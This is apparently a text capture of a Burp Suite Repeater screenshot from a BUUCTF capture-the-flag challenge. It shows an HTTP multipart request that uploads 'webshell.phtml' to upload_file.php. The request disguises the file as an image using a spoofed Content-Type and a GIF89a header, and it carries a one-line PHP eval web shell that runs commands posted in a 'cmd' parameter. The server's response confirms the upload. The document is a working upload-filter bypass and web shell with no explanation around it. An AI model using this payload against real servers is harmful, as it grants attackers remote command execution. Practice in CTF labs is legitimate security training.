 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81
3 Content-Length: 345
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycMEbOAcsF7eqbJJL
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarycMEbOAcsF7eqbJJL
16 Content-Disposition: form-data; name="file"; filename="webshell.phtml"
17 Content-Type: image/png
18
19 GIF89a<script language='php'>@eval($_POST['cmd']);</script>
20 ------WebKitFormBoundarycMEbOAcsF7eqbJJL
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundarycMEbOAcsF7eqbJJL--
25
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
上传文件名: webshell.phtml
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
响应头 8
Inspector
说明
完成
1,460字节 | 1,030 millis
Event log (3) All issues (3)
内存: 272.7MB